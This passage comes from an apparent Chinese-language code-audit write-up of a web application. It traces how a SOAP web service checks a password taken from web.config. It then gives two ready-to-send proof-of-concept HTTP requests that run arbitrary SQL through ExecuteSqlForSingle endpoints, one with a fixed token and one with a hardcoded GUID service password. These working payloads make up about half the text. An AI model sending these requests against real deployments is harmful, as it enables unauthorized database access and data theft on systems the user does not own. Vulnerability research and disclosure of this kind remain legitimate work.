
15、发现是从配置中读取WebServicePassword,于是打开web.config,搜索WebServicePassword值:
16、三个参数会进入GetExecuteSqlForStoreProcedure方法,跟进查看代码,发现也有if校验sql的值,无用:
17、回到15步代码,sql参数再次传入ExecuteScalarSQL方法:

18、而此方法正是 第9步的方法,开始步骤重合,后续分析同理,于是,第二个poc:
POST /WebService/BasicService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: "http://tempuri.org/ExecuteSqlForSingle"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<ExecuteSqlForSingle xmlns="http://tempuri.org/">
<sql>select @@version</sql>
<strParameters></strParameters>
<webservicePassword>{ac80457b-368d-4062-b2dd-ae4d490e1c4b}</webservicePassword>
</ExecuteSqlForSingle>
</soap:Body>
</soap:Envelope>
四、漏洞复现
poc1:
POST /api/system/ExecuteSqlForSingle HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
token=zxh&sql=select @@version&strParameters=
poc2:
POST /WebService/BasicService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: "http://tempuri.org/ExecuteSqlForSingle"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<ExecuteSqlForSingle xmlns="http://tempuri.org/">
<sql>select @@version</sql>
<strParameters></strParameters>
<webservicePassword>{ac80457b-368d-4062-b2dd-ae4d490e1c4b}</webservicePassword>
</ExecuteSqlForSingle>
</soap:Body>
</soap:Envelope>